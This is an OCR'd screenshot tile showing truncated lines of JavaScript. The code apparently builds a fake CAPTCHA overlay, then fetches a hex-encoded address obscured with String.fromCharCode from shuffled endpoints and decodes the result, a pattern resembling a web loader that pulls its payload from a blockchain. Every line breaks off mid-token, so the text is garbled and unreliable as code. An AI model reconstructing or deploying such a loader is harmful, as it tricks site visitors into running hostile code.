
Trace
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
lock');document.body.appendChild(el);el.style.display='flex';docu
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fetc
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.